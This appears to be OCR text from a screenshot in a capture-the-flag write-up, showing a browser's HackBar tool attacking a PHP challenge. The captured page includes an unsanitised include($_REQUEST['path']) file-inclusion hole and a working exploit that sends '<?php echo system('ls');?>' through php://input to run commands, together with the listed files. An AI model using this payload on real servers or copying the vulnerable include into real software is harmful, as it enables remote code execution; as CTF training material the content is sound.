 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Log In
http://8022d8...ichunqiu.com/
http://c6907b...h=php://input
c6907b1dc2c640788b654f93399e406b9ad91f4d94d443f4.game
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS
Load URL
http://c6907b1dc2c640788b654f93399e406b9ad91f4d94d443f4.game.ichunqiu.com/?path=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
<?php echo system('ls');?>
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
<?php
show_source(__FILE__);
if(isset($_REQUEST['path'])){
include($_REQUEST['path']);
}else{
include('phpinfo.php');
}
dle345aae.php index.php phpinfo.php phpinfo.php
安全脉搏
SECPULSE